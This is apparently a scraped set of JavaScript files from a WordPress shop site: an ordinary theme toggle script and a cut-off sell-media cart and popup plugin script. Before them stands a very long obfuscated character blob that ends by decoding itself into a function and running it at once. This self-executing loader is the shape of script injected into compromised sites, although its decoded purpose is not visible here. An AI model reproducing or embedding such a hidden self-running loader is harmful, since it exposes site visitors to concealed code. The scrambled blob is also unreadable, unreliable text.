n2)I7G;GT{6i1qG|_1Y =YW4].Y .G)YsG06s}fUam+x[oJ[rzezp.].1t==eEYY|\/=EGm[1}+zlYYE([Y)_3Gv}Yq909fvYYYe<0fGYDY2_S55-4b"=]m;1 )GpHYpG7YY,YGAYQ.  1r.YY+fc0Y0{dxUYw  ([)C_Y*Y2,4*EYYukYp00057$}YG.Y2f)fG0G2= 1GtY;2)[0(n( x5E+) {Yazu0\/]Ou66.82T,G.l&FpG14Y2 GY23G,Y].SGnS5Hf[A]Y[3\\macGGcwf9a)G_Y(4AYzYYi]eY"0L][750U]]er6t7EYZCtt7[0Y3YG $[6WY7x)rN YYiYPY)dY607i()0u5]=1b1]([s(fD6Yd:a0Y8]sf[57\'[610Y]46Du_9YY7.P( =010] Y) Y1$G1]7.n_]1#t)e)G300a2;e|5z[DtEYlQC).Y_Y2l][[{zD0r],6GZaJzYv.)6Y)GluG[Y1#{Y1)C]Y0G2)6u}}3%eS3}$0Y:D6"3+YG0G])r3Yx4bGCpEf]2Z[t.) Z)2(Y:r( YGhv741] -]IYc][,YY0}?Y]){YEG0lrf4]J(6fgYG{>f9_2lY_0}d]p)Gi_3,Y2[G28Y Y41Yr)YMp..79"6$GCEyl,cr\/))!]Y42[Y$-72}G]"2CE2tt2(Y]ue)={GGDr\/InYc(GI9YUD1Y}D0{eq}5xe8)YYG]]ePEm+5(c2YG3zY]f=1Y35Y50)_nC3t20]YY=(Yk.;0Z. 0m .>b#0w)78E;YNG0Azf__6G1}8?=5YY0.G[}E_[YGI;Y;F}5_9Yf-no[Y1nt0;[6Gib=J#YY&.G;i3]GYExsR9$Y%7(Y8m6[.eY})3(fY8c0CG61[[1 vY4y[fG=|Yr\\P]48S7.8)YYYo0[0&G8]YYf.YP(_ )YG].13}Y87-u0N0GYSGYG] Y)996Gx740Y7)][Y[$; zhUnhY9G}2e)Y}G76S]w7b=3f3,+GY}2+1]Y3}#5.f4Y]e>Y:077YKSiz)5E2Y7(G}8=3i%Y|()vI;,f[ClZ#Y(3),e]0,.}\/Y...e*})YA6[6=08;9p9)auY]{Y{\/Y]).[c2Y4E&Y>{a9}KY1!)Y]]46G3D[Y"YG.]Y.9Y]?=71RcY42YU=GY]Y+)YG]=)oY|+._rKC0Y6f2xq,-^,Y)=D_eY=Y5S7}B6\/0)bYC))3=Y}Y)Gb123_&])6Y7Vc[Y.7p_Gp o7j E>)Yx.#Y403dAe;msp0xY3)U kD-Y]2=49[1)Y835t92{.1.Y+nYl^5u0GlD[!\\!0eYYGmYo7tt(rY]fY9{Yr9-Y92 zD;74s99|2YG_2Y(,5sUYGY6AG,)YfG)18]616G)iY6P G7(t}Y;}0a.7Y]B09^Y];GYG?6tt:80;Y0G=6a4]) f]k1EC)9.Y0;Y3.[a xtG]].|!9Y^.]7^fErrG34852D]73Y2)]fGG9G+=}5]fv9,7L{3=3GGL+rY*=,i.pns4]G)[lY0400C]31YWf0c)0YY]5z) \/o9[-w8Y=Y00{=\/.9f)0_]YW9sCr,x&e;0(.C._S.Yx1)67v0]2,_Yl0[&Y8Cb.GY2Y12xmfZ}40G,Y[.1+JYC=(7I wC]=3<1!7..uo];8lG(t.x3G1:$YGV)\'G&4]G[AY0.7.Z1Y]D9D+(K0-;6]f962:{fYWeOYGC[_vCfS.1YHYZYCx9Y);\/.0x;cl|xYiY.G;=dYK0.uY=f]]]Y:=`fuY67i_Y]q,Y=GbY;0\/{o8Y_G72rD\/ 47rG=fUGCY4.(BpGefGu50_56YYj}{pG8{F 22xPs(= 71wC}8G08{Q1}6BmYG(z;YKSG0Yp*GuiE][=6YGY].#G6u1:a0YYpYc1=YA2ir8;Y\/YrG.)i[|)Y0Y$Yk36Y7p7 2G][Gp[3]5[(4lc5[Y45#Y^[[Y\/2x$GG.G(..Gi;+#2ri(70Y]tw&z)7.G_6u(;Y41o|,b0).t);_3Y...z[{)"Y6l1[0f7]c71Yi1i951U2 {YYa]Gv}3z_9)H"z0 2f06<14YB=1Y CfYxY7s3a]{2)7x9..(I}G_;nYo.yS]Y&Ju0GL0}n][;n"92_GR*\/C!{.[1,,GYz]eY_YY;0]04[G6 YiAY]zY=Gn,,uC?Y_BCa Y[GUY.(57[_d;)#=GrY(08D([hm0z1Y_+09>Y|6E)8#);.[17s[h{G]45bf..5)Vu.1]]DY)g2=]6"1G)6.Y[2G(0 Y0)}0nE!(fY4)a5u)3&eYf+= (0G]1u[hY).Y9Y.[xec55GD 0e2;[,3]G]!wf|])5G\/[J]71c..i$c+3=kA3ik09 .3]fC.[3Y0u1)iYio[9E]{O0YZGZ07b@xz4Auv$Y255b]x1_]sE07]GGY3Ym)}YY;Yr]04)]}[)m)Gx)Y{_Z30(u{iGn{[2(6iG 0.Y{4E{8vY[fi2=[.i0e=>{G7e 9G015i\']]Yec ]]3{GeY.aX2)2-Y1]if] m7u2]4Y;G!!9. c7.zu.=1{{zmtTY)$fYqzrY2uf9Y;3YZtb_Y;0!i8Y)i{l2h.Y0dnY47z){axG50YY+lCE54.(e5)Y[_.w]!(Gp.D].2GtT"o)b_aB!sYY1Z +YrG]7YuG.Y.;CYYxf 1  33nfD9[64)EYY0C5 7]2MCB1Y i.meY]56(cY29Y[Y__4K*nfY}Y77E.G6$nk})73Yf({95br2Y8]6YcG]Yn}t]17Z_]1gYuj[20u6G!.Y)YM}0x2GG!G.75Ys21z{,)\/9Y{_Yu6Y,YG]7[[CK5ff6l!f1Yt4N.x$meb3[,;0\\Y6utu87sF])_YY0);;f2.(s= ]n9Y;3][])&k_CfY27Y){,wr.fYY9Y8;4)]_9Ex1m[91Yj0O6_Y9Y2G]tY .:mA_flG z)f7G]YY G$=S(+Y6e{Y0d]59%v90+)v[1GY=xfGW86j9N[}`;!G9]80sgY._G}04_31[;0z5fYYG)Y(-]G07Y I1]1oppYYYV)13]GjYY>}D27.1E 4Y]8+=x73Yt6\/G .{7paGAf, <@Y59G6G1 Y[9[1v$_YYB\/C94. )G9F,o!8Yiu} Y2)1}i}0]!!]9}1A2f7iY\'[560251009)itY5nG?7"f3se.[yY.]].Y]k]H)Gxfj=7x o3[50x1280G1[9ouY[4YYs= s]r;+i[5{E|;|,W Yr:pu(7i\'G4Y()@10Y,;5x z0z Yjaf46Y 3{.=C8Cx-]9A17;19Gi)eiYC60.].f0u.U3(GY+.YB] 632 GEu8 ]e1$u7(]92)67YG]7YG# ]C) Yo[:\/s5-a(21YcY0]]]\\YWx=9YG2u0_[._[ 3\/).4[O1n]](1{!8b{)tT;= !x5.5z67 A0Gt6}},+=1DlG[CY,1(G5YY9)p1"4YN!1;9in2Y[!#e8 6i]=.Ya.Yf.),=YA Y)67ab1]t9 Y[!2(DM4Y\/G,[26,(}fGtrGXfYh)Y'),ZvJ('Y.zTe>o)_8} YBY.6DheYa)Gt]y4YE08,Yu1..OYaO7G9]Y4[08 [1aC bG\/3.Es0Y3C]*Ypfhs]t8i8YQ=f$5c1fy8759GG]<Y2P9]Y.(_)]`,a CtHvo]x}GGYf8?*l25{070YY =Y.GY0=4kY6Gs09fY&.4wsd ZG0.rfo93520,Y)Y%2)r0].n2wKv2s:i]1KY;5sjYE+31 G0a(+ac)Y$7[]eo0xseu%>1=GC!,66C00Yd(GY1}Y?x=|7C]]r5Yrh0zm:Gr<0DY]0[ YYYY(\/9fv= "q;5Yefv29)]j26.YY\'d2&]]7B6.eY]. @]21CzZ]Yx?ai5K=8;!0G7t328E1[Y(i\/E]Yi05Yt*DY1rz_;7&f9r7iEzY.7G z=5C,.]Y},u57YsfC7GY406Wr.]93_)YYr,1f2d][Yf*k,C53Yh72Y.3\/\\5v@0&2!hYKo}]2G0]nY$)7C]txolG9.E[2=211$q]tssYF->79,=D;Yq{9]94Yxu:]rY;&Yg$Y H8YYG=1llhG[YaAD.Y=]2=Y00x;1tG=Y7y0f0_;D=]F78Yc[]EGY4Ysx_Y5{G12ufY090i6ba[o0jdxos[pG.G,]0iY9\\;u7YYYf#f0Y\/1{<B=.l0]ciYjYa07;fG7!2Y974(p=4;fYju;eor5$)07_\'0okYC2ObC12f2f-D`>e]GCWKi7C)}Yt}.1P,2Y8?!f?.>oE000;GYD,;i7rG=,54_}r2sC5 [7,zGDG.Y]1DZ]YY3Yul(0(nCEecY==YjYGx}}3o)}G0Y8YC72Y]?po_71]e]]G.)i710395bY0%]u]0(YY)f]}][{YfGY76>6Y0z+.}514Y_G]Gl}3C]Y}YuGY4;{_[).}Y6.][E6C7(52]_o.\'zYt_r+fo:en7Y_9p)1Y.l90 I040o.Yxx 0E,=tY;Y4?S6)]d=0Y"8]]aYe)L<Yb_8rt"1DOXmaKiY;c0YYo}{C)GK_\\Ym]vb1Y;YDa)CGan0n<(fo([$6*]t5}] ]1(Y4I}Eta2;]3Yi4.GYm{l)762Y,.{f]W3[C]02\'Yr)G34X&s@ #0z&fGe].5vY{x0Y3Y7=1Y2Yfkn]_1?)E0S_i)f[)G&<1_]. s=_YYGsxgYO205_,Y2Y(]1ek)sGrum7Y;YY]D_ho]4YR;.88]41:?YSn[YtC00fY}YDr5 0};d9&:6)D9G7_Y]Yo]7CY5|@GSYg)z1)]YE)30;xY=.B+Y]KrBGeE?_)Ya\/}YYE1.Y<]0=]19d903Y]=Y0G7}x0}&=rat89 I[YeYD_0=s17g NY[2{vXx<=t1YdG_30GGYKB9656_}(92,zY7Y*,oYs,9rd90]^Y(!O{=E9,Y.Y1Y_Y}3_7_}rY.@]10427061[.179 tliazu.Y1ie9j0YY25DG.2Y&xe]6YC5*DYin5cY\\Y(YnC]CCr,, 0Y_YWYu0GG_.Whlm_ix>E,p5<4+w92z2Cc=.)3]+.=v=8f]t.;;A26.0Y1l44YG@:dGE53]uY0fYCxf]oYYY;0@!n0P+]Cd5a2u]][t8r 1}{.Y;02C,_7_GY{0tY.0=1pl3o.[Y[k{=GlY]Y}i](=vYY.]tj2_5.C1Y[262@07CguG5]_]fGY]7?.]{2.Y\'S10Yi8o;YY]]mX<YYWGGLu]7Ynh70d.}-6Y(H=)]YrGGYc9oMp:6.0Y1EGTf[E6)Ygw19Y<3n0YED!4658rp)[07e)7E_YI]$G}j="r6{Y91YgY7&]xYok{H0 )Yu}8{i;X]])c])uGp]ue38Y[;5k>)_DeYYgo53NGD7u(fYeGDtnCG(Y4-.ld,& ]]0vEY6uYY)Y!Y[__2Y>,Yl,(0.G2dYGtuCpY0},kY0{Gp0f{Gd.7G\'DuY0TkCaiY_xG:Ee?,]tDCY:YYp16]\\.M_<G_=]fo]mGfY\',Y[D32?YY0AYs429GdYOvy}Y)c!,1},<_2l34]YGzt{YC213Yx7sG_60ET 2i9)]7zYG08r!e GsoiG[6__7e0TY).;(#]u=]5]G0 rnX{1.][O0k;[sA5)Ee.z{tYt.3h>)re=C3GYY866Y6Y74D9C5:G];Yd_CoYYu!(mG>2}7"o4Vfe) Y_D[Yh82.;[rur])(Y9Y"].71YH[YZ][Yc]50CCf"$D}!7ueY.nztx80,YYnYuH24 62l)Y4[\'4Af=].=7G%],;.Yt1u.)5Y]GCA}0O4)2un52.97lYYcuXYe*5ih1GnC07P,=\/].,{DD>1[26Kv))i_t9hq[8nDYkL12-0].Y50?9DY.!,}reYE5z1!fy 7&8I6u)C5hr;{jo)G2E {.]gC:x{}ci_(sH.()YY?)]Y[6(.r]Y?i\/)Y|71fm.$GYau(E7YY$G[!2(R97Y0;=@Yte5a_].YYnpuG()dGYp1]&24=2-Y6i)CY 30v0Y1YrD7$<.S((Y6YYYC77G0Y20]Yinf7i%_7nfYA1tr2]]Y,ffIYnr;=GGG5,1]2Yc|]{juYYG7YYGd]12]0]Dn3u[ra)YC}i)6lY,Gze}=YxG(C]G@(E)ej[.G1aY(}0Y_o,i([.\'ifC7)]]sG)7; YE5=7=it0)__6(]&&(rX0bC8t!GY,&))Y7r0G]|G5=0p\/]lYY0._}?YY5cGfDY18YE!,C ?C(ef1TY0Y!04}Y05iYY. O!b}jCa.rG!aY61YpY5.Y@8ve;iE7YcYs){87r};eY*5]4a;vixtf74Yt>Pxlt0Ou_[EY&sreD5j]YeEr%0b0b68DYiv0De0OY0!0Ye0.6YY.[{2YGY5)z.G|0Y41E G;<n[b00G ,0G,_}YDWD.1]H+0iYYY6es]ef0fpYtr1C:AGYGiGn(4YeYzC)Ye xv#fGie]YY19.1_0YcY21YG!G9r1t7]u2;Ipe7GY=8)] 6YYs0Yvcj=YL-GlbJa.!0_YYY]]ftcC@1]lG[;=em]GYjt2YuG1.0E96_2PY0[2.uw127Xl=Y,G}G{5Y95],s}6QG\/9}dTGCD:=C]05Y0;KYY]4Cf.)gY[2t8;]]GoY]wY2e1uC76[33GC)ceGkbYn[Yed@7k3GcG#hY]77]2\\2u2Y,]v0.]2C]yG7;Yl4.Y5al;zx3(Y.T_3D71Y_bOY)6fYa3GCH1>_[9718)xG_GGvx[ (ei:Y;Yt_YYG84Y]<o0f.Y]zdYX17810caY}=0]Y=)05{,Yl8YDrXi$]!l](\/71;Ee;bG]Y.YY281a3OD]GGY=n0x4f_YWYrw3.mfvj]_7Y_y-+Y6oYXn7Y)e]8nm_]YGw0e8!7.Y&]l1e7,Clo7J4).wIYooi6Desznp6=8w[C,_r99.f;=t0@!1,6nZPY]7D71S=so?L!w6uW385YFrzr];]4iV0.0flc7< 1GG=015,}1YC4YP08(YjY.D79];]\\sCrf]SG014uY[5hW5YbG\']3];P0.GYu07Y361Y81-.G\/A0fC;Y?i20,]Yx,0rYw(d!r"e\\5G+ uHnGYo+H ]=.8LRx]72YY58,-s,Y;Ca[i=Yw)!5GYRkx[(4Ys{c 9Ctu620uYY0ojc1wiZG)Y50Eo0bG47=d3fYKY,2uMYl0D.b.eCp7.YD\/GGYG1q,Y&,;9Y22l=.83CCG>;Yex!Fr=f0Y=5pvfY.(9D6\'GY[rK].,G=e=<.t9__!n{Y]EP;.lT.EnYtYt[o(w1Ib36;%f18ZCt6YG65]EYP6i-YY sYr5r]oGY175dn,06zCid5e7 2,}Y]l=Y.9hu,y]\/[tE:Y]C5)0.GY{YY!Y]hQ=YmbGGUY)Y0ueY.Y-2G Ir;GBn:Ye6]i> q.p7vx,35mBGiYnf008Y7>{sYY9iYkCGGo7B]T[YE\/e]hDHE8 =5z) 24]]Yz5G.]YYaYEGt[_]0P&4r,0}.][[YlYlD=]C.]-mn][,B1E6)Ge717Y=5u_e{v2(sMY=f+Fd,Y0Yl99Yr0C}_9tl6xU8AYse\/9Y..Fx.}[(r2{Y,sF]1)aa eyYD)z[i=.c5=12Ge=3Y i;}B50e9;0e6h0G}!P;Gg}9)!,D1[YE6zu)]2ur72=(4G06},]C!GOI=\\}=7=lY9_fY0[uW,f192GU[D;jjzEKm0$Gh.Y]bWGA]r.l_YfGdE..cdc}YGe15YrZ29Y}2oY9{1=0O3b0]30YDY==1Ybv[22s6]3ueYYu102x(=Id7el30+!Yvr[9Y)}2YeG@C5vQ[E2Yms]6YfePs 01Yu;7(YE{]u79Gi;Y!8]k1EiY2o9.5=8111.ziYW2Y16(CG !2YY]e2YY8.ui}70oY;)!.z0 .98010?70n.Y2rGr_]YGo4- _,7!)Y.cY_]7=1.xIL2es4(2];]Y%j=OEA77GOm&GO0:22Y(Ydf.AYGD2tnpY+9C5D_gC47Gnu.c9.lG0;_dY90!(]G2G Yy7r!Ev1530eYGE:mbY33=G:pYrP81!91uY,eY0,_10YD(31Yy;GYYu(]i\/+01!]1;ex5(ws1e.29GGr@G:.GGGY2 D1Me79]!G9a0e]+yYYShGB?_ _0YMY2}0iGmCYx2 G3ss_i"],]i*&_.YE=Y3m9u]9f,f;D=aEe1_ci!3ae79b0}9,eaY;4,GG]EYla[er,X] 8i5n5G0:^"aC2_]DGo5.t4;Ys]0fbC}2]i].aaf)y7kf .IY?7fYs;.+CLEY_:7f{t@[YY7nYQ08x7]1Y-1w7\/]s#a;]Y6YIHuYG29.EtY]l6mY&Y0.aY0Ax7d]YY@2E;(+0131=w{=t.YGIb3Y9pfC[,G50v](}h6uYvt.3aY=Y6YuEG!2{8(e5k.ikuY60C0YYY]0#0ElGeE1(Y)!+t 00YYfH0J}Y{ouY Y2:n8DC!8hs0Y_.YTov\/qC(tYv)9e7u8zY C8_C,21,fE7ek[}[0x1*1;0D}`Gd..n<08._]_em(Y3.][Y1_f]v8iGi18YP ;trG.1)Yn0]YeE_0r$?jx]YGYC0gK1Y1Y\/$Q_b(2YK(r\'nf8Y](mY]lY]9\'ui)Jun\/51977K(D5Gfll)YEtYoY6c(Gk)GGGY1C<!G]GfW;ep9dp)Y{]y! 2Y2(0YYCx8HGh67Y9s0({Y=G).Y[=}t)&}]]C{YxG1i_YY_=20eY)3-15f6sYD0aR}6_)(ugG1:GG737Y2Gff]e=Y,c]27.vGY4[i]C]]2.:$g323DY7YG0Yx}03+2Y1:1s1 =zC65G#a$WGr).01Y$.re}Y}ax672tG61C10t;)Y0_[eCB2]mlm!jCG77Y,_7_n9t$=]Y;:HD]-YfjufdY26GG)0EY.Gtf9clsG-^[.]0ay)({_Y1g$_p re]37Ga0i;W=.DYa(f)[Y)YtY]p;G}.YzYC.[Y; Y)[25Y4&.Yaln-!G[![ct0]sssv}6.2i!0Ah ..4d5)]{[l}};2)]f.e0}{;2(y=e_1Ph.G7i2)xq=CY2=7U2#Y]|e0ams1WY01ef)1)YcF74xZP02]C0ux&J01G;+u3[ue.YG,E)[H9 ;!096ffC{,8e[.G6;(Lny%oz00Y]]K ;G_Ga=d9u0kYC4]}.lt6e1[t_Z,a)Y.Y*FYy@i3C7YG 6Y[E 7Do17v5(y=EYtYkf1YYY[si0p0=uY>\'.Yf2Y0}7ei2oY.Y(pY+62]scd03.];cKmloYY}E4]>Ye$Yo.r)fY0G]80vu.0]3ugf 1:CYlBts7rf(,18p1tF.Y!4g)9{!Y%03v=v].Y|]8eY(efi.07^5221F].GYe7Y.G)E[} i209Gp7iv5itx8tE2e)t2cwp$HmGE}Ymv16CofnY)l]O25.;GoYtI97Do44];YY1Yl(s5to7a=27[G.6]Ov=,S]t6G]Y?3YO.C.vr]sGaeG.xCtoYI4]_mt.YrYk2D(E}i.t.2YYv4.f[0v.tGgs]D7=5.61YGEmYudY<20]!06YG57Dm2ez2=c066[Y3&17]7GY [ 0c^ZYY.7,5drfx5fX; }_.jG,6{958.;fz[\/w=90]>f62B30ge9X:Ye0t&GY)]8.;=`Y=7Y1;v:1Y8[pe;m];w{Gsj=YG[:3Y]6.4]a1)G8YYo.C.]],u6pGeYi*j;n)Y$rfsr]o[j:2.ot\'o]wl1fu82;8==.xC14Y5eB6Y_]lY& }u=k= i;YY(jv0xbK18yu2Y=9q?"[=Y&{=Y\/2Y3(!GuG.\/+YY`YctmxY.GFr1:D7e <nYm5).0]GGrGmY:(+\/00G]6_$n0bGY}o16oi.s22Y".2a1m nYHY"Y YGI5l==%K)G.Y.gw7fo2YS(GCvx[e?ys,EmCG_c2.GY}kYp]0GG[nxC6Gjq!i\'4r.3]YY]Y]!"]_w770)=0(pv=[YA}7*CE1;hYt;0S_.=]${b21Y4,l6"8n ,adgC9tY:br7Y8c1C)^(O9),#.vK5[DaC]a])Y:C}8]0[Gtl]Y|;r=(0H(z,Mo]eY51],1fop]rY{fY{l[aY4GJxM[YC06t1eAz[7[fr28O.0,47802GYY%:%0Yf,e }8k.Y.!2vD98JG[YdY.m8iSG,]0Oa]tf(B.GWqC3tG7S;C Y{GYY]77:e7Y.kYc]EfCr"!.Ye0)s;!m5r:o?.B]Y0aY1Ct]CYg;Y8D)YkY7l]]YYA3.Dg3Yc}07iY7]}cY{]e{u}_al=cc0tn9]iEx3}6N]nmedYny\'G6$x4],8;(Y@3(.f0,07q3uoa&6?vctC)Yt)n[iY>,c;(Y,]erO.0],Y%1o0Y):m8n$eG10BsesY0_G7GU5\'.ff?ri.f03ef7:pY>_dtGt9>_YY6YY].!_.YYYt Y ]Ytglg_o2qYiY1u.  gf0(Y).$25]_in rYuC6=0dTte8GxDYs2(Z9])2r7xkh+YGG)Y.oD3G)2^dYr-G=:7346Cor}iGx.zixsY8\'-5(,+7Yx C6a=u\/Y4{DuY>D2eoGte9uoe8)_cY$9:2]=]YCY{YG7Y]kxe,g4E]1p2@yrfGeffYY]G0;GY4]7964aY_ttiVla70Y_3.n405Y.Ci)Jf0@..2E S*.=.Y96],Y0 iYvfGi_e)}phYY600e2piY_Gii.]Ye[5;)4YE;G(9.i]r]yM.)7GOYG>18Y2)#zC\\7G9.iv8]Y)i#.=o]o}3]0f.Ge41D\'sDz=7YC];cmGYKe70.:,zE}YE9fYtmpfu0Yfa)C,21YiY]KY0G9Y ozj[ DC[CYf0iCu_sYZ2g)G5Y5;30)7;[._.(a (]0+ClY 8]]YYxF]0D,0s32GY]Y[YC0Y=Yn CY]"[}__)a }GGf8Y_YY9Y]b]9mD ae7YE05pY1;.YYtYD0]1.o2<606d>50]d);1fZD+ !G]]CYh  Y33)O0 .Yx.G009.)_=3t(4ut)\\GG16wGYYYw004ce96>+YO7YCv5Y09C6){sW9 GG](7{0u2YGY]77u=}Cz[)=Y,5e^YaYY: )mY40 Ynf`e 4D7C6y},YY.tw.@G1u VCr r2 0.83kwhm ]o.[3f},G2C5l]_\\.4[[.=w0.10n{04.0]oz7=Y6"z3ou_Y0k$?G:t[SYGnYCh!(CN(f90CG(Y)s621Y_G3,1sli0Y(@YS{.Pk]YG4)k=740=E=vYr02%e8+cmY2}Y]eY 7.dx Y;\\4iG);.9]93.8]S]9C7.a_l.YYY ]c 0!{kD3=Yuu]; f4s)C390MY2&4=GG6d]Y{f5Go6_f+{@e Y3izG1]i17]Y10r`2m]t.Y+}t%[[fl22h=][lx7KYc0[uz*c0I]Cf_v4]\/{0]9hY0]W&l.f]97.f08]Yips6vvG0k50hD12r2mY(zi5005bG]sl] k_94G=t5_Gn1D6)e6utCnmYnc.Y],n|73%&&K]d7Y 1&Cf74xGYG40Ye)=Yug]YYuYYiCY}e Y8cK,uD2G!z46_r_)..7]]14-:]0Sx2Y])X7t.n r i[YD}7g]*Y4YNl0m0Y!YaY8f:0 TOY YfXYY[7Cu\\0 ADf(0rYn_0w_GYxEG0be[87Yz7Y)Y&Ylgvr3e1EYY!*]..f&.1]kQ0(1.1.Sk 1 |D50Y{q3C:+Y$.E2]b5k iv'),ZvJ('B_p79BYi}h.YY6nYsl.fsY17YYwtYpt-s]fB oct.m)-r]7sta[r.w]._14,=bYc otlp-+]ws@sYr!lYbYd;.=7],2o)lci-Yn3Y]ft]o8t\/p4oit?.s7;,5oYl)i bYd].92 ,clYy,o&k1.,2),.a.e;hIwCafeN;fEYuYi.seq=_9odr2I5oySv.[{buYln+!w)uuli+8iot0",-Y,nh8i]h1";-Y,st t3eY+fefc6i(t4o(Yfs=r-ecs.of"]_n7Y;2hgc=fd=Yfx;.t[n3r(lT.5\'"mtnCr=l;.Y\'Ym4l(b_dvrr.\/\'ovorlpi.Y\'eu]ttt<eY*kd)v]Y8s;b.s(.Y[&;sp[YYrY=\/f]Ya3NYY3pY51YYr3wY53sYc3rYn3YY;3tY.0a\/YYv23\/nY44a\/YYo6Y\/tYf8i\/SYp50Y93,]h;fi3.mr[[)]3y5=(YkyYYo[ ;lp5<;]|vfY8[1;Yw3o8j..+[-; h3*nw"*muwff413:],t*r..=[YYma.Y*vtu\/4]5Y]xf1u04e5Y]]C]mYt.m;o.td..\';cieennc5a]g._Yvpn0sf4o5 ]4C]iooe=jf3i[r1dfipr oieeiDrkd\/[N8o5f]Yn+"i4i]m;:s9pTMeq6=0ftr"erd.:Y.o.l;dgu:9.).h;YY=8iC:p;:r92;sn8:!EYYeesY}93.m; tbY:9i0rsYY.9n1ssop::Ni12hriYD.38u;,hlm::ii54t.!D<tYmbeYYh.e2e;ossY_C;8fs}h[:.6:;"cYY3CYz]i;cYY%0fzDp&d@9 CDpYcNYx.|DsrYY..)EYndk(ru.rnl"=@inrist;.]n."s5!]};t5[f1Y{282uY].e_.7]Y].0lya]({YuYo)vYc=]=6nY(.Y;Y",]0]YuY)Y0Yr3Y;e-u)3|of:2e!Y&;YxfD1z))b6oIs]rYase 4i2i49,b!n$5)=i.Y3YYY}5a;1YYYYYY8;}t>.)Y!m&rYnYjfY6e7l,2!c$f)4>;)Y!w&lY.Y;f36e8t,n!;$2)Y>2)z!=&=YYYsfi6)9l,*!9$+)ri7YYYrYt5f;2Y7YvY=8 }.>7)g!.9d0,6vYYYYf2600!,b!l$Y))>:{ifs(ua;etYA=f!s3n0.4!)z.Y1o.1.3(6e;.3?.Yr3+Y]2)1Y)2)?YgYp33]r(YaueCY:,{eY.3?d;aukl4k;rtimn]YYYY11Yrbeo.s0r"abe Yo6.],(===.Yb]orskr3aee:Yd6c]b(1).Y .tn1"v5Y]Y}.}Y}Y}2D:iY=rAf#s2w9w0765Y1f@(jA[#$2e4Y]p0.i5)lY4(fxhYYY![c0[Y062Y4f[(yA.#.2Y4p]]0[i()};l1fY Ifte_]7nYnlYk5r"i]n51%)TD.s}aY(Y1=) f;lo.iees]oYY)[Y]3Ye.9lwaf(YY6Y3)xY0=Y=tnh(:YrY=,Y07}1$Y(so$uuedtY[Y8h93]#(.cYe nEc3aogF_:v]nYs.Y..fE)uY){d7cYm6n6[58l1)Y63:1e,-F2zsub2BYYpr<lFt1;8ds7fvb=e8tp.YYuCYCc(0;5.gn[i9tbYt Yvig tfr.Y= u.8eEs;on[,FYz.52 ;4;]\/v8r;Y +_f.fY1;{a5N {9r0_5if0fCet.Y..rtai(Y;7-k)YfrlY.Yeys[o.=Yf=igYY w4=4Y;e"r_27Y"Y]wf?lC.:ets@oz=eYn2YCYrYYY l3Y %]YYY sa;o;.:e3s1o( i(3ev.Y?f |,f85YN779nbfo2snreaYe" f8f =x3.$7.9%4  5Fuz15}[1Y(D\'=}f{Ffz_][)4=Yf! YaYe;=rft.cpor]ei}Ylmei Dffs)ts2Y0\/]A.Fffl4,nb.gr;nd= (i5(E}[}h )091'));var KXE=wtZ(HgV,lFJ );KXE(); })()

--- FILE ---
content_type: application/javascript
request_url: http://mexico.latinstock.com.mx/wp-content/themes/calistowp/js/demo.js?ver=5.0.24
body_size: 253
content:
jQuery.noConflict()(function($){
			$(document).ready(function(){
  var toggles = $('.toggle a'),
      codes = $('.code');
  
  toggles.on("click", function(event){
    event.preventDefault();
    var $this = $(this);
    
    if (!$this.hasClass("active")) {
      toggles.removeClass("active");
      $this.addClass("active");
      codes.hide().filter(this.hash).show();
    }
  });
  toggles.first().click();
	});
				});

--- FILE ---
content_type: application/javascript
request_url: http://mexico.latinstock.com.mx/wp-content/plugins/sell-media/js/sell_media.js?ver=2.4.1
body_size: 6430
content:
// Number format.
Number.prototype.formatMoney = function(c, d, t){
var n = this,
    c = isNaN(c = Math.abs(c)) ? 2 : c,
    d = d == undefined ? "." : d,
    t = t == undefined ? "," : t,
    s = n < 0 ? "-" : "",
    i = parseInt(n = Math.abs(+n || 0).toFixed(c)) + "",
    j = (j = i.length) > 3 ? j % 3 : 0;
   return s + (j ? i.substr(0, j) + t : "") + i.substr(j).replace(/(\d{3})(?=\d)/g, "$1" + t) + (c ? d + Math.abs(n - i).toFixed(c).slice(2) : "");
 };

jQuery(document).ready(function($){

	/**
	 * Update cart totals on load
	 */
	sm_update_cart_totals();

	/**
	 * Check required fields on load
	 */
	required_fields();

	/**
	 * Resize item overlays to fit image
	 */
	resize_item_overlay();

	/**
	 * Popup resize
	 */
	function popup_resize(){
  	$('.sell-media-dialog-box').width(0).height(0);
		// assign values to the overlay and dialog box and show overlay and dialog
		var width = $(window).width();
		var height = $(document).height();
		$('.sell-media-dialog-box').width(width).height(height);
	}

	/**
	 * Popup
	 */
	function popup(message){
		popup_resize();
		$('.sell-media-dialog-box').addClass('is-visible');
		var dialogTop = $(document).scrollTop() + 25;
		$('.sell-media-dialog-box #sell-media-dialog-box-target').css({top:dialogTop});
	}

	/**
	 * Ajax request.
	 */
	function sell_media_popup_ajax_request( new_data ){
		var old_data = {
			"action": "sell_media_load_template",
			"location": "quick_view",
			"template": "cart.php",
		};
		var final_data = $.extend( old_data, new_data );

		// Check current item.
		var current_item = $('.sell-media-grid-single-item.sell-media-active-popup-item');
		var last_index = parseInt( $('.sell-media-grid-single-item').length ) -1 ;

		$('.sell-media-dialog-box-prev').show();
		$('.sell-media-dialog-box-next').show();

		if( $('.sell-media-grid-single-item').index(current_item) == last_index ){
			$('.sell-media-dialog-box-next').hide();
			$('.sell-media-dialog-box-prev').show();
		}
		if( '0' == $('.sell-media-grid-single-item').index( current_item ) ){
			$('.sell-media-dialog-box-prev').hide();
			$('.sell-media-dialog-box-next').show();
		}

		if( ('0' == $('.sell-media-grid-single-item').index( current_item ) ) && ( $('.sell-media-grid-single-item').index(current_item) == last_index ) ){
			$('.sell-media-dialog-box-prev').hide();
			$('.sell-media-dialog-box-next').hide();
		}

		// send ajax request for product in shopping cart
		$.ajax({
			type: "POST",
			url: sell_media.ajaxurl,
			data: final_data,
			success: function(msg){
				var target = $('#sell-media-dialog-box-target .sell-media-dialog-box-content');
				// if there's an image already, fade out, then fade in
				if ($('#sell-media-dialog-box-target .sell-media-dialog-box-content img').length){
					$(target).fadeOut('fast', function() {
						$(target).html(msg).fadeIn('fast');
    				});
    			// otherwise, this is the first load
				} else {
					$(target).html(msg);
				}
				required_fields();
			}
		});
	}

	/**
	 * Popup next previous.
	 */
	function sell_media_popup_next_prev( event ){
		if( !$('.sell-media-dialog-box').hasClass( 'is-visible' ) )
			return false;

		var current_item = $('.sell-media-grid-single-item.sell-media-active-popup-item');

		if( 'next' == event ){
			var next_item = current_item.nextAll('.sell-media-grid-single-item').first();
		}
		if( 'prev' == event ){
			var next_item = current_item.prevAll('.sell-media-grid-single-item').first();
		}

